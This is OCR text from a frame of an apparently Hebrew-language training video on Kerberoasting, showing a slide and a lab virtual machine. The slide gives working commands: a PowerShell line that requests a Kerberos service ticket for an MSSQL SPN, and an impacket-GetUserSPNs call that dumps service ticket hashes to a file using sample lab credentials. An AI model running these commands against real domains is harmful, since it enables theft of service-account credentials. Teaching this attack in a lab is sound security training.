 Kerberoasting
Attacking Service Accounts
Powershell - Request TGS
Add-Type -AssemblyName
System.IdentityModel
New-Object
System.IdentityModel.Toke
ns.KerberosRequestorSecu
rityToken -ArgumentList
"MSSQLSvc/file-
server.dom.local:1433"
Kali - Request TGS
sudo apt install impacket-
scripts
impacket-GetUserSPNs
dom.local/david:'P@ssw0r
d' -dc-ip 192.168.122.10 -
request -outputfile
tgs_hashes.txt
Win11-1 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 File-Server Win11-1 Win11-2 Hacker-Kali
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\David> klist purge
Current LogonId is 0:0x82f8c
Deleting all tickets:
Ticket(s) purged!
PS C:\Users\David>
PS C:\Users\David> klist
Current LogonId is 0:0x82f8c
Cached Tickets: (0)
PS C:\Users\David>
11:50 AM
10/2/2022
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.